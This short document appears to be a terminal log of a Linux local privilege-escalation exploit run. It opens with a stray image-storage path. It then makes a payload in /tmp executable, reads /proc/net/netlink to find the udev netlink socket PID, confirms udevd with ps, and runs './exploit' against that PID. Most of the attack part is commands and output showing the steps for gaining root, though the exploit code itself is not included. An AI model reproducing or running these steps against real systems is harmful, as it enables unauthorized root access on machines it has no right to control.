 chmod +x /tmp/run
cat /proc/net/netlink
sk Eth Pid Groups Rmem Wmem Dump Locks
ddf40800 0 0 00000000 0 0 00000000 2
df8ca800 4 0 00000000 0 0 00000000 2
dd874e00 7 0 00000000 0 0 00000000 2
dd83ba00 9 0 00000000 0 0 00000000 2
dd80ca00 10 0 00000000 0 0 00000000 2
dcd1d400 15 2814 00000001 0 0 00000000 2
ddf40c00 15 0 00000000 0 0 00000000 2
dd813200 16 0 00000000 0 0 00000000 2
df512e00 18 0 00000000 0 0 00000000 2
ps aux | grep udev
root 2815 0.0 0.1 2216 640 ? S<s 14:58 0:00 /sbin/udevd --daemon
./exploit 2814